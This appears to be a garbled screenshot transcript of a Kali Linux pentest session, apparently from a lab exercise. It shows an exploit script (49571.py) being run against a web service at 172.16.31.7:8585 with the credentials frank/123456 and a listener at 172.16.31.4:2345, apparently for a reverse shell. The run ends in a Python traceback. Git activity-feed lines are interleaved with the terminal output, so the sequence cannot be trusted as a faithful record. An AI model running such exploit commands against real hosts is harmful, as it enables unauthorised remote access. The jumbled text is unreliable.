 Less
┌──(bypass㉿kali)-[~/pentest]
frank pushed to master at frank/devguru-website
└─$ python3 49571.py  -t http://172.16.31.7:8585/ -u frank -p 123456 -I 172.16.31.4 -P 2345
Traceback (most recent call last):
7de9115700 first commit
  File "/home/bypass/pentest/49571.py", line 23, in <module>
    requests.packages.urllib3.util.ssl_.DEFAULT_CIPHERS += ':HIGH:!DH:!aNULL'
    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
AttributeError: module 'urllib3.util.ssl_' has no attribute 'DEFAULT_CIPHERS'
frank created repository frank/devguru-website
┌──(bypass㉿kali)-[~/pentest]